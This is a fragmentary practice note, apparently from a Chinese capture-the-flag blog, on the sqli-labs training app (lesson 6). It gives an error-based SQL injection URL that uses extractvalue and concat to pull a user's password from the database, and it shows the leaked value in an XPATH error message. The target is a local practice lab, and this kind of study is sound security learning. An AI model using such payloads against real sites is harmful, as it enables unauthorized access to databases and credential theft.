 Less-1 Error Based- String
127.0.0.1/AAsqli-labs/Less-6/?id=1"%20and%20extractvalue(1,concat(0x3a,(select%20password%20from%20users%20where%20id=2),0x3a))%20--+
练习 Unicode编码转换 实验吧 Bugku SQL注入
Welcome Dhakkan
XPATH syntax error: ':I-kill-you:'
SQLI DUMB SERIES-6